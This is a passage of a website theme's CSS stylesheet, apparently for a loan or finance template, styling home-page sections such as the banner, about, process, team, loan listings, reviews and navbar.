}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
